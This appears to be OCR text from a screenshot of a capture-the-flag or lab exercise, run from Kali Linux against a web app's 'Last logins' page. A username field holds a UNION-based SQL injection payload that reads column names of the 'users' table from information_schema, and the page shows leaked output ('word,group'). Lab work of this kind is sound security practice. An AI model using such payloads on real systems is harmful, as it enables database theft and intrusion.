 1 2 3 4 22:19
Your page title here :)
10.10.34.222
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Last logins
Logout
User 1 - admin last logins
2025-03-27 22:19
2025-03-27 22:18
2025-03-27 22:17
2025-03-27 22:16
2025-03-27 22:15
User 5 - /" UNION SELECT 1, SUBSTRING((SELECT
group_concat(column_name) FROM
information_schema.columns WHERE table_schema =
database() AND table_name = 'users'), 17, 16) -- - last logins
word,group